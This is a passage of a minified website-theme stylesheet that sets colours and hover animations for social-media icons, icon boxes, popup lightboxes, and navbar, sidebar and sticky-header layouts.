.social-icon-style-03 a.sms,.social-icon-style-04 a.sms,.social-icon-style-05 a.sms span,.social-icon-style-09 a.sms:hover,.social-icon-style-10 a.sms span,.social-icon-style-11 a.sms .social-back{background-color:#ffbd00}
.social-icon-style-03 a.sharethis,.social-icon-style-04 a.sharethis,.social-icon-style-05 a.sharethis span,.social-icon-style-09 a.sharethis:hover,.social-icon-style-10 a.sharethis span,.social-icon-style-11 a.sharethis .social-back{background-color:#95d03a}
.social-icon-style-03 a.reddit,.social-icon-style-04 a.reddit,.social-icon-style-05 a.reddit span,.social-icon-style-09 a.reddit:hover,.social-icon-style-10 a.reddit span,.social-icon-style-11 a.reddit .social-back{background-color:#ff4500}
.social-icon-style-03 a.tumblr,.social-icon-style-04 a.tumblr,.social-icon-style-05 a.tumblr span,.social-icon-style-09 a.tumblr:hover,.social-icon-style-10 a.tumblr span,.social-icon-style-11 a.tumblr .social-back{background-color:#32506d}
.social-icon-style-03 a.digg,.social-icon-style-04 a.digg,.social-icon-style-05 a.digg span,.social-icon-style-09 a.digg:hover,.social-icon-style-10 a.digg span,.social-icon-style-11 a.digg .social-back{background-color:#262626}
.social-icon-style-03 a.stumbleupon,.social-icon-style-04 a.stumbleupon,.social-icon-style-05 a.stumbleupon span,.social-icon-style-09 a.stumbleupon:hover,.social-icon-style-10 a.stumbleupon span,.social-icon-style-11 a.stumbleupon .social-back{background-color:#eb4924}
.social-icon-style-03 a.whatsapp,.social-icon-style-04 a.whatsapp,.social-icon-style-05 a.whatsapp span,.social-icon-style-09 a.whatsapp:hover,.social-icon-style-10 a.whatsapp span,.social-icon-style-11 a.whatsapp .social-back{background-color:#25d366}
.social-icon-style-03 a.vk,.social-icon-style-04 a.vk,.social-icon-style-05 a.vk span,.social-icon-style-09 a.vk:hover,.social-icon-style-10 a.vk span,.social-icon-style-11 a.vk .social-back{background-color:#4c6c91}
.social-icon-style-03 a.weibo,.social-icon-style-04 a.weibo,.social-icon-style-05 a.weibo span,.social-icon-style-09 a.weibo:hover,.social-icon-style-10 a.weibo span,.social-icon-style-11 a.weibo .social-back{background-color:#f93}
.social-icon-style-03 a.odnoklassniki,.social-icon-style-04 a.odnoklassniki,.social-icon-style-05 a.odnoklassniki span,.social-icon-style-09 a.odnoklassniki:hover,.social-icon-style-10 a.odnoklassniki span,.social-icon-style-11 a.odnoklassniki .social-back{background-color:#d7772d}
.social-icon-style-03 a.xing,.social-icon-style-04 a.xing,.social-icon-style-05 a.xing span,.social-icon-style-09 a.xing:hover,.social-icon-style-10 a.xing span,.social-icon-style-11 a.xing .social-back{background-color:#1a7576}
.social-icon-style-03 a.print,.social-icon-style-04 a.print,.social-icon-style-05 a.print span,.social-icon-style-09 a.print:hover,.social-icon-style-10 a.print span,.social-icon-style-11 a.print .social-back{background-color:#222}
.social-icon-style-03 a.blogger,.social-icon-style-04 a.blogger,.social-icon-style-05 a.blogger span,.social-icon-style-09 a.blogger:hover,.social-icon-style-10 a.blogger span,.social-icon-style-11 a.blogger .social-back{background-color:#ff8000}
.social-icon-style-03 a.flipboard,.social-icon-style-04 a.flipboard,.social-icon-style-05 a.flipboard span,.social-icon-style-09 a.flipboard:hover,.social-icon-style-10 a.flipboard span,.social-icon-style-11 a.flipboard .social-back{background-color:#e12828}
.social-icon-style-03 a.meneame,.social-icon-style-04 a.meneame,.social-icon-style-05 a.meneame span,.social-icon-style-09 a.meneame:hover,.social-icon-style-10 a.meneame span,.social-icon-style-11 a.meneame .social-back{background-color:#ff6400}
.social-icon-style-03 a.mailru,.social-icon-style-04 a.mailru,.social-icon-style-05 a.mailru span,.social-icon-style-09 a.mailru:hover,.social-icon-style-10 a.mailru span,.social-icon-style-11 a.mailru .social-back{background-color:#168de2}
.social-icon-style-03 a.delicious,.social-icon-style-04 a.delicious,.social-icon-style-05 a.delicious span,.social-icon-style-09 a.delicious:hover,.social-icon-style-10 a.delicious span,.social-icon-style-11 a.delicious .social-back{background-color:#205cc0}
.social-icon-style-03 a.livejournal,.social-icon-style-04 a.livejournal,.social-icon-style-05 a.livejournal span,.social-icon-style-09 a.livejournal:hover,.social-icon-style-10 a.livejournal span,.social-icon-style-11 a.livejournal .social-back{background-color:#00b0ea}
.social-icon-style-04 a{text-align:center;display:inline-block;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;border-radius:100%;color:#fff}
.social-icon-style-04 a:hover{background:#fff;box-shadow:0 0 30px rgba(23,23,23,.25);-moz-transform:translate3d(0,-3px,0);-o-transform:translate3d(0,-3px,0);-ms-transform:translate3d(0,-3px,0);-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0)}
.social-icon-style-05 a{text-align:center;display:inline-block;border-radius:100%;position:relative;color:#232323;text-align:center;z-index:1}
.social-icon-style-05 a:hover{color:#fff}
.social-icon-style-05 a span{border-radius:0;display:block;height:0;left:50%;margin:0;position:absolute;top:50%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;width:0;z-index:-1}
.social-icon-style-05 a:hover span{width:100%;height:100%;border-radius:100%;top:0;left:0}
.social-icon-style-06 a{text-align:center;display:inline-block;color:#232323}
.social-icon-style-06 a:hover{color:#fff;border-radius:100%;background-color:#7573b5}
.social-icon-style-07{position:relative}
.social-icon-style-07 a{text-align:center;border-radius:100%;position:relative;display:inline-block}
.social-icon-style-07 a:hover{color:#fff}
.social-icon-style-07 .dark a:hover,.social-icon-style-07.dark a:hover{color:#000}
.social-icon-style-08 a{color:#fff;display:inline-block;height:auto;width:auto;padding:0 24px;position:relative;overflow:hidden}
.social-icon-style-08 a .brand-icon{position:absolute;height:100%;width:100%;left:0;top:100%;display:flex;justify-content:center;align-items:center;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.social-icon-style-08 a:hover .brand-icon{top:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.social-icon-style-08 a>span{line-height:inherit;font-weight:500;top:0;position:relative;-webkit-transition:350ms cubic-bezier(.175, .885, .32, 1.275) all;-moz-transition:350ms cubic-bezier(.175, .885, .32, 1.275) all;-ms-transition:350ms cubic-bezier(.175, .885, .32, 1.275) all;-o-transition:350ms cubic-bezier(.175, .885, .32, 1.275) all;transition:350ms cubic-bezier(.175, .885, .32, 1.275) all}
.social-icon-style-08 a:hover>span.brand-label{top:-50px;-webkit-transition:350ms cubic-bezier(.175, .885, .32, 1.275) all;-moz-transition:350ms cubic-bezier(.175, .885, .32, 1.275) all;-ms-transition:350ms cubic-bezier(.175, .885, .32, 1.275) all;-o-transition:350ms cubic-bezier(.175, .885, .32, 1.275) all;transition:350ms cubic-bezier(.175, .885, .32, 1.275) all}
.social-icon-style-09 a{text-align:center;display:inline-block;border-radius:100%;color:#232323;position:relative;text-align:center}
.social-icon-style-09 a:hover{color:#fff}
.social-icon-style-09 a:after{content:'';display:block;position:absolute;top:0;left:0;height:100%;width:100%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);border:1px solid;border-radius:100%;opacity:0;-webkit-transition:all .5s cubic-bezier(0,0,.2,1);transition:all .5s cubic-bezier(0,0,.2,1)}
.social-icon-style-09 a:hover:after{opacity:.4;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}
.social-icon-style-09 a.facebook:after{border-color:#3b5998;color:#3b5998}
.social-icon-style-09 a.twitter:after{border-color:#00aced;color:#00aced}
.social-icon-style-09 a.google:after{border-color:#dc4a38;color:#dc4a38}
.social-icon-style-09 a.dribbble:after{border-color:#ea4c89;color:#ea4c89}
.social-icon-style-09 a.youtube:after{border-color:#b00;color:#b00}
.social-icon-style-09 a.linkedin:after{border-color:#0077b5;color:#0077b5}
.social-icon-style-09 a.instagram:after{border-color:#fe1f49;color:#fe1f49}
.social-icon-style-09 a.pinterest:after{border-color:#cb2027;color:#cb2027}
.social-icon-style-09 a.flickr:after{border-color:#ff0084;color:#ff0084}
.social-icon-style-09 a.rss:after{border-color:#f2890a;color:#f2890a}
.social-icon-style-09 a.behance:after{border-color:#1769ff;color:#1769ff}
.social-icon-style-09 a.vine:after{border-color:#00bf8f;color:#00bf8f}
.social-icon-style-09 a.email:after{border-color:#7d7d7d;color:#7d7d7d}
.social-icon-style-09 a.sms:after{border-color:#ffbd00;color:#ffbd00}
.social-icon-style-09 a.sharethis:after{border-color:#95d03a;color:#95d03a}
.social-icon-style-09 a.reddit:after{border-color:#ff4500;color:#ff4500}
.social-icon-style-09 a.tumblr:after{border-color:#32506d;color:#32506d}
.social-icon-style-09 a.digg:after{border-color:#262626;color:#262626}
.social-icon-style-09 a.stumbleupon:after{border-color:#eb4924;color:#eb4924}
.social-icon-style-09 a.whatsapp:after{border-color:#25d366;color:#25d366}
.social-icon-style-09 a.vk:after{border-color:#4c6c91;color:#4c6c91}
.social-icon-style-09 a.weibo:after{border-color:#f93;color:#f93}
.social-icon-style-09 a.odnoklassniki:after{border-color:#d7772d;color:#d7772d}
.social-icon-style-09 a.xing:after{border-color:#1a7576;color:#1a7576}
.social-icon-style-09 a.print:after{border-color:#222;color:#222}
.social-icon-style-09 a.blogger:after{border-color:#ff8000;color:#ff8000}
.social-icon-style-09 a.flipboard:after{border-color:#e12828;color:#e12828}
.social-icon-style-09 a.meneame:after{border-color:#ff6400;color:#ff6400}
.social-icon-style-09 a.mailru:after{border-color:#168de2;color:#168de2}
.social-icon-style-09 a.delicious:after{border-color:#205cc0;color:#205cc0}
.social-icon-style-09 a.livejournal:after{border-color:#00b0ea;color:#00b0ea}
.social-icon-style-10 a{display:inline-block;position:relative;z-index:3;overflow:hidden;text-align:center}
.social-icon-style-10 a>span{position:absolute;top:-100%;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .5s cubic-bezier(0,0,.2,1);transition:all .5s cubic-bezier(0,0,.2,1)}
.social-icon-style-10 a:hover>span{top:0;z-index:-1}
.social-icon-style-10 a:hover{color:#fff}
.social-icon-style-11 a{display:inline-block;vertical-align:middle;height:160px;width:160px;position:relative;margin:0 15px}
.social-icon-style-11 a .social-back,.social-icon-style-11 a .social-front{height:140px;width:140px;padding:30px;position:absolute;top:30px;left:30px}
.social-icon-style-11 a .social-front i{display:block;margin:0 0 20px 0;font-size:28px}
.social-icon-style-11 a .social-front .social-count{display:block}
.social-icon-style-11 a .social-front{background-color:#fff;text-align:center;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-box-shadow:0 0 35px rgba(23,23,23,.06);-moz-box-shadow:0 0 35px rgba(23,23,23,.06);box-shadow:0 0 35px rgba(23,23,23,.06);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
.social-icon-style-11 a .social-back{background-color:#ddd;position:relative}
.social-icon-style-11 a .social-back span{position:absolute;bottom:3px;right:30px;text-transform:uppercase;color:#fff;font-size:11px}
.social-icon-style-11 a.move-up .social-back span,.social-icon-style-11.small-box a.move-up .social-back span{width:100%;right:0;text-align:center}
.social-icon-style-11 a.move-right .social-back span{left:30px;right:auto}
.social-icon-style-11.small-box a{height:100px;width:100px}
.social-icon-style-11.small-box a .social-back,.social-icon-style-11.small-box a .social-front{height:85px;width:85px}
.social-icon-style-11.small-box a .social-front i{margin:6px 0;font-size:22px}
.social-icon-style-11.small-box a .social-back,.social-icon-style-11.small-box a .social-front{padding:15px;top:18px;left:18px}
.social-icon-style-11.small-box a .social-back span{bottom:2px;right:5px;line-height:normal;font-size:10px}
.social-icon-style-11.small-box a.move-right .social-back span{left:18px;right:auto}
.social-icon-style-11 a:hover .social-front{top:0;left:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.social-icon-style-11 a.move-up:hover .social-front{top:0;left:30px;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.social-icon-style-11.small-box a.move-up:hover .social-front{top:0;left:18px;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.social-icon-style-11 a.move-right:hover .social-front{top:0;left:60px;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.social-icon-style-12 li a{color:#232323;display:inline-block}
.social-icon-style-12 .light li a{color:#fff;display:inline-block}
.social-icon-style-12 li a:hover{opacity:.5}
.icon-box i{margin:25px}
.icon-box-circled{border-radius:50%}
.icon-box-large{width:100px;height:100px;line-height:98px;text-align:center;font-size:40px;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.icon-box-medium{width:80px;height:80px;line-height:80px;text-align:center;font-size:30px;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.icon-box-small{width:60px;height:60px;line-height:60px;text-align:center;font-size:22px}
.icon-box-extra-small{width:40px;height:40px;line-height:40px;text-align:center;font-size:15px}
.icon-box-very-small{width:30px;height:30px;line-height:28px;text-align:center;font-size:18px}
.mfp-bg{background:#232323;opacity:.9}
.mfp-bg,.mfp-wrap{z-index:10007}
#popup-form{cursor:default}
.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;background:0 0}
.mfp-close,.mfp-close:active{opacity:1;background-color:transparent;right:30px;top:30px}
.modal-popup-main .mfp-close,.modal-popup-main .mfp-close:active{right:0;top:0}
.mfp-close-btn-in .modal-popup-main .mfp-close{position:absolute}
.mfp-removing .mfp-close{display:none}
.subscribe-popup .modal-popup-main .mfp-close,.subscribe-popup .modal-popup-main .mfp-close:active{position:absolute;color:#fff}
.lightbox-gallery a{position:relative;display:block}
.lightbox-gallery .gallary-over-layer{position:absolute;top:0;left:0}
.mfp-arrow-left:after,.mfp-arrow-right:after{display:none}
.mfp-arrow-right:before{border-left:none;content:"\e628";font-size:18px;font-family:themify;color:#fff;line-height:60px;background:#232323;width:100%;height:100%;border-radius:100%;border:none}
.mfp-arrow-left:before{border-right:none;content:"\e629";font-size:18px;font-family:themify;color:#fff;line-height:60px;background:#232323;width:100%;height:100%;border-radius:100%;border:none}
.mfp-bottom-bar{margin-top:-24px;font-size:12px}
.mfp-close{font-size:30px;font-family:Poppins,sans-serif;font-weight:300}
.mfp-figure{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-o-animation-name:fadeIn;-ms-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;-ms-animation-duration:.4s;-o-animation-duration:.4s;animation-duration:.4s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}
.mfp-ajax-holder{width:70%;height:calc(100% - 100px);margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.mfp-iframe-holder button.mfp-close,.mfp-image-holder button.mfp-close,button.mfp-close{position:fixed;top:30px;right:30px}
.my-mfp-zoom-in .zoom-anim-dialog{opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog{-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);opacity:0}
.my-mfp-zoom-in.mfp-bg{opacity:0;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;-ms-transition:opacity .3s ease-out;transition:opacity .3s ease-out}
.my-mfp-zoom-in.mfp-ready.mfp-bg{opacity:.93}
.my-mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}
.my-mfp-slide-bottom .zoom-anim-dialog{opacity:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:translateY(-20px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-20px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-20px) perspective(600px) rotateX(10deg);-o-transform:translateY(-20px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-20px) perspective(600px) rotateX(10deg);transform:translateY(-20px) perspective(600px) rotateX(10deg)}
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog{opacity:1;-webkit-transform:translateY(0) perspective(600px) rotateX(0);-moz-transform:translateY(0) perspective(600px) rotateX(0);-ms-transform:translateY(0) perspective(600px) rotateX(0);-o-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0)}
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog{opacity:0;-webkit-transform:translateY(-10px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-10px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-10px) perspective(600px) rotateX(10deg);-o-transform:translateY(-10px) perspective(600px) rotateX(10deg);transform:translateY(-10px) perspective(600px) rotateX(10deg)}
.my-mfp-slide-bottom.mfp-bg{opacity:0;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;-ms-transition:opacity .3s ease-out;transition:opacity .3s ease-out}
.my-mfp-slide-bottom.mfp-ready.mfp-bg{opacity:.93}
.my-mfp-slide-bottom.mfp-removing.mfp-bg{opacity:0}
.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}
.mfp-fade.mfp-bg.mfp-ready{opacity:.93}
.mfp-fade.mfp-bg.mfp-removing{opacity:0}
.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;transition:all .3s ease-out}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}
.mfp-iframe-holder .mfp-content{max-width:1020px}
.show-notify-popup>section{filter:grayscale(100%)}
.show-notify-popup .mfp-notify.mfp-bg.mfp-ready{opacity:.8;background-color:#000}
.show-notify-popup .mfp-close,.show-notify-popup .mfp-close:active{color:#fff}
.show-notify-popup .notify-form .notify-input{border-bottom:1px solid rgba(0,0,0,.1)}
.show-notify-popup .mfp-container{position:fixed;padding-top:100px;height:auto;background-color:#fff;animation-name:comingsoonpopup;-webkit-animation-name:comingsoonpopup;-webkit-animation-duration:.2s;-moz-animation-duration:.2s;-o-animation-duration:.2s;animation-duration:.2s}
.show-notify-popup .mfp-removing .mfp-container{animation-name:comingsoonpopupclose;-webkit-animation-name:comingsoonpopupclose;-webkit-animation-duration:.2s;-moz-animation-duration:.2s;-o-animation-duration:.2s;animation-duration:.2s}
.mfp-notify .mfp-container{top:auto;bottom:0}
.navbar{padding:0}
.navbar.navbar-boxed{padding-left:35px;padding-right:35px}
.navbar-brand{margin-right:0;font-size:0}
.dropdown.open>.dropdown-menu{display:block}
.header-social-icon a>i{padding:0 10px;font-size:14px;vertical-align:middle}
.header-cart-icon a>i,.header-language a>i,.header-push-button a>i,.header-search-icon a>i{padding:30px 0;display:inline-block}
.top-bar .header-cart-icon a>i,.top-bar .header-language a>i,.top-bar .header-push-button a>i,.top-bar .header-search-icon a>i{padding:14px 0;display:inline-block}
.header-social-icon{line-height:12px;padding-left:10px}
.navbar.navbar-dark .header-social-icon,.sticky .navbar.header-dark .header-social-icon{border-color:rgba(255,255,255,.45)}
.sticky .navbar.header-light .header-social-icon{border-color:rgba(0,0,0,.22)}
.header-button,.header-cart-icon,.header-language,.header-push-button,.header-search-icon{display:inline-block;vertical-align:middle;padding-left:17px;font-size:17px}
.header-cart-icon{margin-right:10px}
.nav-item>.dropdown-toggle{display:none}
.dropdown-toggle:after{visibility:hidden;width:0;height:0}
.mCustomScrollbar .mCSB_container{padding-right:20px!important;margin-right:0}
.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden,.mCustomScrollbar.mCS_no_scrollbar .mCSB_container{padding-right:0!important}
header nav.navbar.navbar-static-overlay{position:absolute;width:100%}
.menu-logo-center .menu-logo{position:absolute;left:0;right:0;margin:0 auto;text-align:center}
.navbar-left,.navbar-right{width:40%}
.menu-logo-center .navbar-brand{position:relative;z-index:1;padding:22px 0}
header .top-bar{position:fixed;top:0;width:100%;z-index:1031;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
header .top-bar+.navbar.fixed-top{top:48px;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
header.sticky .top-bar+.navbar.fixed-top{top:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.top-logo .header-cart-icon a>i,.top-logo .header-language a>i,.top-logo .header-push-button a>i,.top-logo .header-search-icon a>i{padding:26px 0}
header.sticky .navbar.responsive-sticky .navbar-brand img{max-height:32px}
.sticky .navbar.responsive-sticky .navbar-nav .nav-link{padding:18px 0}
.sticky .navbar.responsive-sticky .header-cart-icon a>i,.sticky .navbar.responsive-sticky .header-language a>i,.sticky .navbar.responsive-sticky .header-push-button a>i,.sticky .navbar.responsive-sticky .header-search-icon a>i{padding:20px 0}
.navbar.responsive-sticky .header-cart-icon a,.navbar.responsive-sticky .header-language a,.navbar.responsive-sticky .header-push-button a,.navbar.responsive-sticky .header-search-icon a{transition:none;-moz-transition:none;-webkit-transition:none;-ms-transition:none;-o-transition:none}
.navbar.responsive-sticky .header-cart-icon a>i,.navbar.responsive-sticky .header-language a>i,.navbar.responsive-sticky .header-push-button a>i,.navbar.responsive-sticky .header-search-icon a>i,header .navbar.responsive-sticky .navbar-brand img{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.sidebar-nav-action{position:fixed;top:0;left:0;width:65px;height:100%;z-index:10006;padding:30px 0}
.page-wrapper{padding-left:65px}
.sticky-nav-aaa{padding-left:290px}
.sidebar-nav-action-main{display:flex;flex-flow:column;justify-content:space-between;text-align:center;height:100%}
.sidebar-nav-menu{position:absolute;height:100%;width:290px;border-right:1px solid #f3f3f3;overflow-y:auto;z-index:10005;top:0;left:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-ransition-duration:0.3s;-o-transition-duration:.3s;transition-duration:.3s}
.menu-style-2 .sidebar-nav-menu{position:fixed;height:100%;width:380px;border-right:none;overflow-y:auto;z-index:10005;top:0;left:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-ransition-duration:0.3s;-o-transition-duration:.3s;transition-duration:.3s}
.menu-style-2 .sidebar-nav-menu{left:-100%}
.show-menu{overflow:hidden}
.show-menu.left-classic-mobile-menu{overflow:visible}
.show-menu .menu-style-2 .sidebar-nav-menu{left:65px;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-ransition-duration:0.3s;-o-transition-duration:.3s;transition-duration:.3s}
.menu-style-2 .sidebar-nav-menu .hover-background-color{position:absolute;width:100%;height:100%;opacity:0;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;-ms-ransition-duration:0.6s;-o-transition-duration:.6s;transition-duration:.6s}
.menu-style-2 .sidebar-nav-menu .hover-background-color:hover,.show-menu .menu-style-2 .sidebar-nav-menu:hover .hover-background-color{opacity:1}
.show-menu .menu-style-2 .sidebar-nav-menu:hover .sub-menu-item .sub-menu-item li a{color:rgba(255,255,255,.6)}
.side-menu .sidebar-nav-menu .menu-list-wrapper{height:100%;overflow-y:hidden;padding:75px 0}
.side-menu .sidebar-nav-menu .menu-list-wrapper .mCustomScrollBox{display:-webkit-box;display:-ms-flexbox;display:flex}
.side-menu .sidebar-nav-menu .menu-list-wrapper .mCustomScrollBox .mCSB_container.mCS_y_hidden.mCS_no_scrollbar_y{-ms-flex-item-align:center;align-self:center}
.side-menu .sidebar-nav-menu .menu-list-wrapper .mCustomScrollBox .mCSB_container{width:100%;-ms-flex-item-align:start;align-self:flex-start}
.side-menu .sidebar-nav-menu .menu-list-wrapper .mCSB_inside>.mCSB_container{margin:0!important;padding:0 15px!important}
.side-menu-header .side-menu-button{display:none}
.sidebar-nav-menu.left-sidebar-nav{position:fixed;width:290px;overflow:hidden;height:inherit}
.left-sidebar-nav .menu-list li{list-style:none}
.left-sidebar-nav .menu-list .menu-list-item .sub-menu-item li:last-child{margin-bottom:10px}
.left-sidebar-nav .menu-list li a{font-size:14px;padding:13px 0 14px;line-height:normal}
.left-sidebar-nav .menu-list .menu-list-item .sub-menu-item li a{font-size:13px;padding:5px 0}
.left-sidebar-nav .menu-toggle:after,.left-sidebar-nav .menu-toggle:before{right:7px;top:23px;height:1px;width:9px}
.left-sidebar-nav .sub-menu-item .menu-toggle{width:30px;height:30px}
.left-sidebar-nav .sub-menu-item .menu-toggle:after,.left-sidebar-nav .sub-menu-item .menu-toggle:before{right:8px;top:15px;height:1px;width:7px}
.left-sidebar-nav .menu-toggle{width:48px;height:48px;top:24px;line-height:48px}
.sidebar-nav-menu.left-sidebar-nav .footer-holder .newsletter-email input{min-height:44px}
.sidebar-nav{position:fixed;height:100%;width:290px;border-right:1px solid #f3f3f3;z-index:10005;top:0;left:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-ransition-duration:0.3s;-o-transition-duration:.3s;transition-duration:.3s}
.sidebar-nav .footer-holder{text-align:center}
.side-menu-header .side-menu-button{display:none}
header.side-menu-nav{position:absolute;left:0;width:290px;top:-100%;min-height:100vh;bottom:0;z-index:999;border-right:1px solid #f3f3f3}
.left-sidebar-wrapper{position:relative;min-height:300px;width:100%;padding-left:290px}
.navbar-toggler{font-size:24px;width:22px;height:14px;display:inline-block;position:relative;padding:0;border:none;vertical-align:middle;border-radius:0}
.navbar-toggler-line{background:#232323;height:2px;width:22px;content:"";display:block;border-radius:0;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}
.navbar-dark .navbar-toggler-line{background:#fff}
header.sticky .header-light .navbar-toggler-line{background:#232323}
header.sticky .navbar.header-dark .navbar-toggler-line{background:#fff}
.navbar-toggler-line:first-child{top:0;width:14px}
.navbar-toggler-line:nth-child(2),.navbar-toggler-line:nth-child(3){top:6px}
.navbar-toggler-line:nth-child(4){top:12px;width:14px}
.navbar-collapse-show .navbar-toggler-line:first-child{top:7px;width:0%}
.navbar-collapse-show .navbar-toggler-line:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}
.navbar-collapse-show .navbar-toggler-line:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}
.navbar-collapse-show .navbar-toggler-line:nth-child(4){top:7px;width:0%}
.sticky .header-light.header-always-fixed-scroll,.sticky.header-appear .header-light{background-color:#fff!important;box-shadow:0 0 35px rgba(0,0,0,.1);border-bottom:none!important}
.sticky .header-dark.header-always-fixed-scroll,.sticky.header-appear .header-dark{background-color:#000!important;box-shadow:0 0 35px rgba(0,0,0,.1);border-bottom:none!important;transition-duration:.5s;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s}
.sticky .header-light,.sticky .header-light.header-always-fixed-scroll{box-shadow:0 0 35px rgba(0,0,0,.1)}
.sticky .header-light.transparent.header-always-fixed-scroll,.sticky.header-appear .header-light.transparent{background-color:rgba(255,255,255,.6)!important}
.sticky .header-dark.transparent.header-always-fixed-scroll,.sticky.header-appear .header-dark.transparent{background-color:rgba(0,0,0,.6)!important}
.sticky .header-reverse-scroll{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;box-shadow:none}
